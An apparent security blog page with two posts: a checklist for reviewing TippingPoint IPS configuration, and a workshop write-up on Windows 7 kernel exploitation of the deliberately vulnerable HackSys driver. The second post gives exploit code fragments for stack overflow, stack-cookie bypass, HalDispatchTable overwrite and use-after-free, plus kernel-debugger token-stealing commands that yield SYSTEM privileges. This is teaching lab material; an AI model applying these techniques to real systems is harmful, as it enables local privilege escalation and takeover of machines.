Monday 19 October 2015

IPS Configuration Review: Tipping Point


This article presents some of the common checkpoints when reviewing Tipping Point IPS for an enterprise. Although, the points discussed could be configured/mis-configured for any IPS, this is not an exhaustive list.
For the benefit of the reader, TIPPING POINT
“protects your network by scanning, detecting, and responding to network traffic according to the filters, action sets, and global settings maintained on each device by a client. Each device provides intrusion prevention for your network according to the amount of network connections and hardware capabilities”

The primary set up of IPS in an organization would consist of the following:
    IPS Devices & Local Client
2      Core Controller
3      Security Management System (SMS server and client)
A visual depiction could be found as shown. This roughly depicts the overall architecture in a typical set up for an organization’s network.

Figure 1IPS in Network Architecture
Source: Tipping Point LSM User Guide

 Some of the common points to review would consist of the below:
1)      Filters & Profiles
This setting is of utmost importance in any IPS/IDS and is worth investing more time in. These filters will eventually set the rules for what is allowed and not allowed into or out of the network.
First consideration when reviewing filters is to evaluate the ‘Security profiles’ set in the IPS. The admin would generally divide the complete network into meaning full network segments. These segments would be allowed a set of protocols to communicate across.
IPS > Security Profiles
Each of these profiles would give Digital vaccine coverage to these segments.
There are other profiles such as the Traffic management profiles that help monitor network traffic into and out of these segments and can be tuned to thresholds to avoid network congestion. Unless, your network is small or medium sized, these must be defined set to optimum values.
Review Filters:
TIPPING POINT defines 3 kinds of filters:
  1. Application Filters
  2. Infrastructure Filters
  3. Performance Filters

The search features comes in handy and you can pick and select the suspicious or ‘insecure’ rules from mapped to the respective profiles as shown below:
 Figure 2 Profile Menu and search criteria

A.      Review the above in general to see what’s enabled and what’s disabled. You may check with team if there are specific reasons for suppressing some of the filters.
B.      Review these filters to see if a recommended filter is disabled and check with the team on the reasons why; applies to the Action settings for the filters as well. The filters can be viewed by selecting:
IPS > Security Profiles > View all filters
C.      Filter settings are used to override the global settings for individual filters within a category group : Check for exceptions here and ask if this went through change management; or for appropriate business justification for this.
D.      For DDoS filters check the below:
  •  Action taken
  •  Threshold for the maximum number of SYN connection requests allowed per second

E.       Preferences : It is a good idea to get a lot of system related parameters that have been set such as timeout, congestion threshold
F.       Unlike in case of firewalls, everything is set to ANY - ANY by default here. This means that All communication or traffic sent to and from Any port will be inspected as per the filters.

Any realistic network would require some exceptions though. This is done by creating ‘filter-level settings and overriding the global ‘Defaults’. Do check the filter level settings to verify what’s allowed and why? More often than not this would have  been a temporary requirement and should be reset once the task is done.

Below is an example of some filters that have been set to permit exploit signatures and vulnerabilities which are critical severity.


Figure 3 Action set to permit/permit-notify for critical exploits

In another example, action set was ‘disabled’ for some critical exploits and mapped to certain profiles.


Figure 4 Action Set disabled

While some of these may not be relevant issues, others would be. It would be worth noticing which signatures are marked for ‘Exception’, ‘locked’, ‘AFC’, ‘State’ and so on..
 Figure 5 Critical filters set to Permit

As is obvious, for rest of the interface, explanations are self-explanatory along with CVEs provided for further analysis.
In the same way other filters should be looked into such as reputation and DDoS filters.
Note: If the action for the filter is set to Recommended and you do not change it, the filter may remain disabled even when you select the Enabled check box. This happens when the recommended setting for the filter state is Disabled. To enable a filter with this setting, you must change the action from Recommended to another option.

2)      System Settings & Update
Managing an SMS system along with the various IPS devices in the network can be a task.
As a reviewer however, the system settings are relatively straightforward to check for any issues. A mini cheat sheet can help in a quick review.
a.       Check if the below are latest or up to date:
                 i.      Versions of the TOS
                ii.      The Digital Vaccine
                iii.      IP Reputation package

b.      Automatic updates are enabled for DV or a regular schedule is followed : System > Update > Auto DV Update

 Figure 6 DV set to Automatic update

c.       When was the system last updated
d.      Check with the team if the device is ready for a roll back if needed. Has this been tested
e.      Have system snapshots been taken
f.        In case of an LSM, check to see how the system is being managed; Has a secure management port been set, if and for which subnets has management routing been enabled and why, time options set, routing for SMS, etc..
g.       Has the system been integrated with an Email server? If yes you need to check the contacts, kind of filters enabled for alerting and is any critical filters has been left out.
Paths to look for: System > Update > Install Package
Authentication:
Review the mode of Administration to the system to check –
a.       How many users have been created and with what privileges. Primarily three types of users- Operator, Admin and super user.
b.      Password policy while setting user password for the device- check to see if this is Level 2. Any less can be reported. Match with client’s password policy
c.       Check for other miscellaneous thins such as timeouts, page refresh, password expiration, lock outs and so on..
Paths to look for: Authentication > Preferences

                                         Figure 7 Account settings

Figure 8 Device Configuration

3)      Logging & Alerting
There are many instances during the communication when we would configure events to be recorded for suspicious activities or further inspections. This could be classified depending on the actions taken on the traffic.

One of the table shows the how this is done in TIPPING POINT > Profiles > Action Sets

 Figure 9 None of the actions are marked for Syslog

  • A quick run through the logs should give some idea about the issues. Review the logs to check for unexpected activities and attacks. Check with the team to see if these have been handled.
  • It’s also a good idea to verify what kind of events are being logged and mark those that have been missed.
  • Check the ‘Trace’ events in particular
  • Log Storage: verify if and for how long are the logs stored and where; the security of the logs and if any monitoring is done on those. Look for the presence of SIEM and major incidents if any.

Alerts: Check to see which contacts are to be emailed for alerts and if the right kind of events along with the appropriate set of details are mailed to the rightful owner.


Figure 10 Format of Audit Log Parameters in the IPS

Note: Only Administrator and Super-user level users can reset the system log. Only Super user level users can reset the audit log. All can view the logs.

4)      Traffic Management & Streams
Traffic management filters are the ones that allow or deny access in and out of segments over predefined protocols. Additionally they allow the user to ‘Rate Limit’ the traffic based of certain criteria. 
Check this to see if the organization utilizes these to rate limit traffic for DoS prone protocols, restrict UDP traffic, condition egress filtering and so on. Without these advanced filters being set, an IPS may just be reduced to a smarter firewall. An example of this shown below:
   Figure 11 Traffic management filters not set

Streams
These can be of the below types :
  •  Blocked streams
  •  Rate-Limited streams
  •  Quarantined
  •  Trusted

These are all as the name suggests and can be verified at the path below:
Events > Managed Streams > Blocked Streams, Rate Limited Streams and so on..
If these have not been set sufficiently, then traffic amplification based attacks might go undetected or cause unavailability. Moreover, this is one of the features that differentiates IPS over Firewall and should be used effectively.

5)      Availability & Reporting
The IPS can be run on various High availability modes. Check to see if any and which ones are enabled, is that suited for the architecture and redundancy expected from the IPS:
§  Intrinsic Network HA (INHA) for individual device deployment. > Layer-2 Fallback – default allow ALL
§  Transparent High Availability (TRHA) - for devices deployed in a redundant configuration where one device takes over for the other in the event of system failure.
§  Zero-Power High Availability, which provides high availability through an external device or through a Smart ZPHA module.
System > High Availability
Check to see if any of these are set and if yes if it suits the network architecture and respective IPS placement. Below is a setting that shows an example of High Availability setup for the device.
 Figure 12 HA status as reflected in device configuration

  Figure 13 Devices > Member Summary > HA

 Figure 14 ‘Back Ups’ state for a sample IPS

Note: Look for the REDs in the configuration settings. Most of the times these are obvious mis-configuration that might shell out some good findings.

Reporting: The IPS provides a lot of options for reporting on a daily, weekly and monthly basis. The reviews and checks conducted above should give a fare idea as to what type of reports are necessary for the organization in a short, medium and long term. The important ones to look for are as follows :
  • Attack reports by the filters and action sets
  • Rate Limit & DDoS reports for traffic streams

Path to look into : IPS > Reports 

Verifying the above would give you an overall idea of what kind of traffic is coming in and going out, network is prone to what kind connections and attack scenarios, if there are and how many attempts to overload the network bandwidth and if the network is capable to face it. These should cross checked for monitoring by the internal team and actions taken if any.

Wednesday 3 June 2015

Windows Kernel Exploitation Using HackSys


This write up summarizes the basics of various kinds of attacks available for exploiting the windows kernel as of this date. It describes and demonstrates some of the very common techniques to illustrate the impacts of bypassing kernel security and how the same could be achieved by exploiting specific flaws in user mode applications/software. A knowledge of basic buffer overflow exploits through user mode applications is a plus when understanding kernel exploitation and memory issues.


Introduction

A plethora of attacks have illustrated that attacker specific code execution is possible through user mode applications/software.  Hence, lot of protection mechanisms are being put into place to prevent and detect such attacks in the operating system either through randomization, execution prevention, enhanced memory protection, etc… for user mode applications.
 However little work has been done on the Kernel end to save the base OS from exploitation. In this article we will discuss the various exploit techniques and methods that abuse Kernel architecture and assumptions.

Initial Set Up

All the demonstrations were provided on Windows 7 Kernel where a custom built HackSys driver [intentionally vulnerable windows driver:HackSys] was exploited to show Kernel level flaws and how they could be exploited.
The below set up was used:
  • Windows 7 OS for Debugger and Debugee machine
  • Virtual Box
  • HackSys Driver
  • Windows Kernel debugger

Note: set the create pipe path in debugger as \\.\pipe\com1 and enable the same in debugee.

Windows Kernel Architecture

Before moving to exploitation let’s take a look at the basic architecture of the Kernel and modus operandi for process based space allocation and execution for Windows. The two major components of the Windows OS are User mode and Kernel mode. Any programs executing, will belong to either of these modes.
Figure 1 Kernel Mode Programs Source: logs.msdn.com
HAL: Hardware Abstraction Layer- Is a layer of software routines for supporting different hardware with same Software; HalDispatchTable holds the addresses of some HAL routines

Stack Overflow

A stack overflow occurs when there is no proper bound checking done while copying user input to the pre-allocated buffer. A memcpy() operation was used by the vulnerable program which copies data beyond the pre-defined byte buffer for the variable.
In the example below, we are using a program that uses the memcpy() function.
Figure 2 Stackoverflow in RtlCopyMemory function
At first we write the buffer with a large enough value so as to overflow it and overwrite the EIP. This shall give us control as to where we want to point for the next instruction. We proceed by using all A’s and successfully crashing the stack. However, to find the exact offset of the EIP overwrite. This can be done, by sending a pattern and finding the offset of EIP overwrite.
For this purpose we use a unique pattern and provide it as the input using our exploit code. IN the debugger, we find the exact offset as shown below:
Figure 3 Pattern at EIP location
As evident from above, the EIP has its offset at
72433372   // Read backwards in Little Endian
For our unique pattern of characters used as input, this pattern and hence the EIP offset is at 2080.
In our exploit code, we define the shellcode and allocate to ‘ring0_shellcode’ as below and
Figure 4 Shellcode definition

Add its address to our buffer as below. Here we keep the payload in user mode and execute it from kernel mode by adding the address of ring0 shellcode to the buffer.

  # shellcode real memory address
    ring0_shellcode_address = id(ring0_shellcode) + 20
  # pattern offset is 2080
    k_buffer = "\x41" * 2080
  # add the address of ring0 shellcode to the buffer
    k_buffer += struct.pack("L", ring0_shellcode_address)

Note: In the first step, we find the address of our shellcode in memory using an interesting feature of Python i.e. ring0_shellcode_address = id(ring0_shellcode) + 20 //id(var) + 20

Following this, we place the address to our shell code at the EIP offset found from the previous step. On execution, this shellcode [for cmd.exe] is called and spawns the shell with system privilege as shown below:
Figure 5 Spawn calc.exe with system privileges

Stack Overflow Guard Bypass

A protection mechanism to defeat stack overflows in the kernel was proposed as a Stack Guard. With the implementation of this method, en executing function has two  main components such as – the function_prologue and the function_epilogue methods.
StackGuard patch adds code at the RTL level to the function_prologue and function_epilogue functions within GCC to provide the generation and validation of the stack canary.
Function prologue
Figure 6 Stack Overflow GS Function
Figure 7 Security Cookie in Function Prologue
Function Epilogue


Figure 8 Security Cookie in Function Epilogue

Referring to the program above, we find that every time we overwrite the stack in the conventional way, we will have to over write the Stack Cookie as well. So unless we write the right value in the canary the check in the epilogue will fail and abort the program.

Workaround
To exploit this scenario of Stack Overflow protected by Stack Cookie, we will exploit the exception handling mechanism. As the exception handler are on the stack and as an attacker, we have the ability to overwrite things on the stack, we will overwrite the exception handler with the address of our shellcode and will raise the exception while copying the user supplied buffer to kernel allocated buffer to jump to our shellcode. 
Figure 9 Stack Overflow Guard Bypass using exploit code

Executing break point in the overflow as per the exploit code below:
# shellcode start
    ring0_shellcode = "\x90" * 8 + "\xcc"
    # shellcode end


Figure 10 Bypassing the stack Guard


Figure 11Executing the shellcode and halted at Break point

Arbitrary Overwrites

This is also called the Write_What_Where class of vulnerabilities in which an attacker has the ability to write an arbitrary value at arbitrary memory location. If not done accurately this may crash(User Mode)/may BSOD(Kernel Mode).
Typically there may be restrictions to:
  • Value- as to what value can be written
  • Or Size- What size of memory may be overwritten
  • And sometimes one may only be allowed to increment or decrement the memory
These kind of bugs are difficult to find as compared to the other known types but can prove to be very useful for an attacker for seamless execution of malicious code. There are various places where the attacker value can be written for effective execution such as HalDispatchTable+4, InterruptDispatch Table, System Service Dispatch table, and so on.
Below is a sample structure containing the What-Where fields initialized to Null pointers.
Figure 12 What-Where Null Pointers
Since the vulnerable function allows us to define the What and Where attributes in the structure, we assign the address of pointer to our own crafted shellcode to ‘What’ and address of HalDispatchTable0x4 to ‘Where’ as shown below:
Figure 13 Assigning Shellcode address and HAL Dispatch table address to pointers

play_track(vlc_instance, 'Hal_6.mp3')    
        out  = c_ulong()
        inp  = 0x1337

        play_track(vlc_instance, 'Shellcode_7.mp3')
        hola = ntdll.NtQueryIntervalProfile(inp, byref(out))

        play_track(vlc_instance, 'Spawn_8.mp3')
        print("[+] Spawning SYSTEM Shell")

        program_pid = subprocess.Popen("cmd.exe",
                                       creationflags=subprocess.CREATE_NEW_CONSOLE,
                                       close_fds=True).pid

We have halted the program in the kernel debugger and examine the HalDispatch Table structure as below-
Figure 14 Reading Hal Dispatch Table through Debugger
Figure 15Executing the exploit code for Write_What_Where bug
After triggering the exploit, we examine the memory in the debugger to find that the kernel has written the address of the shellcode in the HalTable which then gets executed. The below diagram shows program halted at the breakpoints as per the code.
Figure 16 Debugging a successful What_Where Null Pointer issue. At the breakpoint as per the program
Figure 17 EIP currently at breakpoint after overwrite
Going further, the shellcode provided in the payload will be executed due to the arbitrary overwrite condition.

Use After Free Bug Exploitation

When a program calls a heap allocated memory after it has  been freed or deleted, it can lead to unexpected system behavior such as exception or arbitrary code execution.


The modus operands generally entails:
Application allocates a chunk of memory


Application frees the chunk of allocated memory


Application erroneously uses the freed memory

At some point an object gets created and is associated with a vtable then later the object gets called by a vtable pointer. If we free the object before it gets called the program will crash when it later tries to call the object (eg: it tries to Use the object After it was Freed – UAF). 
To exploit this scenario, an attacker grooms the memory in preferably the same page and allocates all similar sized objects with pointers to attacker specified shellcode. Such vulnerabilities are difficult to find and exploit and certain considerations are necessary such as:
  • The pointer to the shellcode has to be placed in the same page as the freed memory block
  • The block size created by heap spray has to be of the same size as the one freed
  • There should be no adjacent memory chunks free to prevent coalescing.

Coelescing: When two separate but adjacent chunks in memory are free, the operating system con-joins these smaller chunks to create a bigger chunk of memory for effective utilization. This process is called coalescing or Defragmentation. This would prevent the occurrence of Use After free bugs since the program memory won’t then allocate the designated memory or call it.
Sample vulnerable C functions depict UseAfterFree issue in a program are given as below:
NTSTATUS HackSysHandleIoctlCreateBuffer(IN PIRP pIrp, IN PIO_STACK_LOCATION pIoStackIrp)
{
       PUSE_AFTER_FREE pUseAfterFree = NULL;
       SIZE_T inputBufferSize = 0;
       NTSTATUS status = STATUS_UNSUCCESSFUL;

       UNREFERENCED_PARAMETER(pIrp);
       UNREFERENCED_PARAMETER(pIoStackIrp);
       PAGED_CODE();

       status = CreateBuffer();
      
       return status;
}

NTSTATUS HackSysHandleIoctlUseBuffer(IN PIRP pIrp, IN PIO_STACK_LOCATION pIoStackIrp)
{
       PVOID pInputBuffer = NULL;
       SIZE_T inputBufferSize = 0;
       PUSE_AFTER_FREE pUseAfterFree = NULL;
       NTSTATUS status = STATUS_UNSUCCESSFUL;

       UNREFERENCED_PARAMETER(pIrp);
       PAGED_CODE();

       pInputBuffer = pIoStackIrp->Parameters.DeviceIoControl.Type3InputBuffer;
       inputBufferSize = sizeof(pUseAfterFree->buffer);

       if (pInputBuffer)
              status = UseBuffer(pInputBuffer, inputBufferSize);
      
       return status;
}

NTSTATUS HackSysHandleIoctlFreeBuffer(IN PIRP pIrp, IN PIO_STACK_LOCATION pIoStackIrp)
{
       NTSTATUS status = STATUS_UNSUCCESSFUL;

       UNREFERENCED_PARAMETER(pIrp);
       UNREFERENCED_PARAMETER(pIoStackIrp);
       PAGED_CODE();

       status = FreeBuffer();
      
       return status;
}

//The UseAfterFree Structure has been defined in the header file as below:
#ifndef __USE_AFTER_FREE_H__
    #define __USE_AFTER_FREE_H__
    #pragma once
    #include "Common.h"

    typedef struct _FAKE_OBJECT {
        CHAR buffer[0x100];
    } FAKE_OBJECT, *PFAKE_OBJECT;

    DWORD WINAPI    UseAfterFreeThread(LPVOID lpParameter);

Below example demonstrates such an exploit: We have the debugee running as normal user/administrator. To trigger the Use After free bug we will have to first allocate the vulnerable object in the heap, free it and force the vulnerable application to use the freed object.
Figure 18 Use After Free Object assigned. Waiting to free it.

Following this we free the object and fill all the freed chunks created in the pool. This takes some time as for the purpose of demonstration this was done around 100 times. We all reallocate the UaF object.
Figure 19 Free and reallocate UAF object
Figure 20 Program filling chunks freed in previous step
Meanwhile, the chunks have been filled by our pointer, in the debugger we can see the structure of the HackSys object as it looks after filling the gaps we created. 
Figure 21 All consecutive chunks filled with IoCo ensures memory was evenly sprayed
Finally the code triggers the reallocation of the UAF object as shown above and hence the bug. As per the code it spawns a shell with SYSTEM privileges as shown below:
Figure 22 Attacker code executes with SYSTEM privilege

Token Stealing using Kernel Debugger

Another interesting phenomenon that can be demonstrated using the Kernel flaws is privilege escalation using process tokens.
In the below section we illustrate how an attacker can steal tokens from a higher or different privilege level and impersonate the same to elevate or change the privilege for another process. Using such vulnerabilities in the Kernel, any existing process can be given SYSTEM level privileges in spite of some of the known Kernel protections in place to avoid misuse such as ASLR, DEP, Safe SEH, etc...
Below is a step by step illustration for the ‘KernelExploitation’ user that represents the admin
Use the debugger to find the current running processes and their attributes such as below-

PROCESS 8570b5e8  SessionId: 1  Cid: 025c    Peb: 7ffdf000  ParentCid: 0704
    DirBase: 3eea5340  ObjectTable: 953b8570  HandleCount:  21.
    Image: cmd.exe

PROCESS 83dbb020  SessionId: none  Cid: 0004    Peb: 00000000  ParentCid: 0000
    DirBase: 00185000  ObjectTable: 87801c98  HandleCount: 481.
    Image: System

For cmd.exe
kd> !process 8570b5e8 1
PROCESS 8570b5e8  SessionId: 1  Cid: 025c    Peb: 7ffdf000  ParentCid: 0704
    DirBase: 3eea5340  ObjectTable: 953b8570  HandleCount:  21.
    Image: cmd.exe
    VadRoot 8553ba60 Vads 37 Clone 0 Private 135. Modified 0. Locked 0.
    DeviceMap 92b1bc80
    Token                             953b6030
    ElapsedTime                       00:02:53.332
    UserTime                          00:00:00.000
. . .

For system
kd> !process 83dbb020 1
PROCESS 83dbb020  SessionId: none  Cid: 0004    Peb: 00000000  ParentCid: 0000
    DirBase: 00185000  ObjectTable: 87801c98  HandleCount: 481.
    Image: System
    VadRoot 84b33cd8 Vads 8 Clone 0 Private 4. Modified 67365. Locked 64.
    DeviceMap 87808a38
    Token                             878013e0
    ElapsedTime                       <Invalid>
    UserTime                          00:00:00.000
    . . .
Now that we know the token for the system process, we can switch to the cmd.exe process and find the location for the token for this process.

kd> .process /i 8570b5e8
You need to continue execution (press 'g' <enter>) for the context
to be switched. When the debugger breaks in again, you will be in
the new process context.
kd> g
Break instruction exception - code 80000003 (first chance)
nt!RtlpBreakWithStatusInstruction:
826c0110 cc              int     3
kd> dg @fs
                                  P Si Gr Pr Lo
Sel    Base     Limit     Type    l ze an es ng Flags
---- -------- -------- ---------- - -- -- -- -- --------
0030 82770c00 00003748 Data RW Ac 0 Bg By P  Nl 00000493
kd> !pcr
KPCR for Processor 0 at 82770c00:
    Major 1 Minor 1
      NtTib.ExceptionList: 88a573ac
          NtTib.StackBase: 00000000
         NtTib.StackLimit: 00000000
       NtTib.SubSystemTib: 801da000
            NtTib.Version: 0001c7c1
        NtTib.UserPointer: 00000001
            NtTib.SelfTib: 00000000

                  SelfPcr: 82770c00
                     Prcb: 82770d20
             . . .

*        Get the structure at KPCR from the address found above
                  
kd> dt nt!_KPCR 82770c00
   +0x000 NtTib            : _NT_TIB
   +0x000 Used_ExceptionList : 0x88a573ac _EXCEPTION_REGISTRATION_RECORD
    . . .
   +0x0d8 Spare1           : 0 ''
   +0x0dc KernelReserved2  : [17] 0
   +0x120 PrcbData         : _KPRCB

*      Get address of CurrentThread member (KTHREAD) at the +120 Offset

kd> dt nt!_KPRCB 82770c00+0x120
   +0x000 MinorVersion     : 1
   +0x002 MajorVersion     : 1
   +0x004 CurrentThread    : 0x83dcd020 _KTHREAD
   +0x008 NextThread       : (null)
   +0x00c IdleThread       : 0x8277a380 _KTHREAD
   +0x010 LegacyNumber     : 0 ''
   +0x011 NestingLevel     : 0 ''
     . . .
   +0x3620 ExtendedState    : 0x807bf000 _XSAVE_AREA

   //+0x004 CurrentThread    : 0x83dcd020 _KTHREAD

*      Get address of ApcState member (KAPC_STATE). It contains a pointer to KPROCESS

kd> dt nt!_KTHREAD 0x83dcd020
   +0x000 Header           : _DISPATCHER_HEADER
    . . .
   +0x03c SystemThread     : 0y1
   +0x03c Reserved         : 0y000000000000000000 (0)
   +0x03c MiscFlags        : 0n8193
   +0x040 ApcState         : _KAPC_STATE
   +0x040 ApcStateFill     : [23]  "`???"
   +0x057 Priority         : 12 ''
        . . .

*      Get address of Process member (KPROCESS). It contains the Token value and is at an offset 0x40 from the KThread base address.

kd> dt nt!_KAPC_STATE 0x83dcd020+0x40
   +0x000 ApcListHead      : [2] _LIST_ENTRY [ 0x83dcd060 - 0x83dcd060 ]
   +0x010 Process          : 0x8570b5e8 _KPROCESS
   +0x014 KernelApcInProgress : 0 ''
   +0x015 KernelApcPending : 0 ''
   +0x016 UserApcPending   : 0 ''


Figure 23 KAPC List Entry
  
*      Get Token member offset from EPROCESS structure. KPROCESS is the first structure of EPROCESS

kd> dt nt!_EPROCESS 0x8570b5e8
   +0x000 Pcb              : _KPROCESS
   +0x098 ProcessLock      : _EX_PUSH_LOCK
   . . .
   +0x0f4 ObjectTable      : 0x953b8570 _HANDLE_TABLE
   +0x0f8 Token            : _EX_FAST_REF
   +0x0fc WorkingSetPage   : 0xb2b3
   +0x100 AddressCreationLock : _EX_PUSH_LOCK
    . . .

*      Get token value

kd> dt nt!_EX_FAST_REF 0x8570b5e8+f8
   +0x000 Object           : 0x953b6037 Void
   +0x000 RefCnt           : 0y111
   +0x000 Value            : 0x953b6037


Actual Token value by ANDing last 3 bits to 0 = 0x953b6037 >> 0x953b6030
Now replace the current process token with SYSTEM token.

kd>  ed 0x8570b5e8+f8 878013e0


Figure 24 Token value replaced
Soon as we replace the token we are assigned the System token and the privileges that come with it. The same was verified as below in the victim machine:


Figure 25 Escalating from Guest to System privilege using Token Stealing
Figure 26 An example: Local privilege escalation using token stealing from Administrator

Note: This write up has been published in the NULL Blog and is based on a workshop conducted by Ashfaq Ansari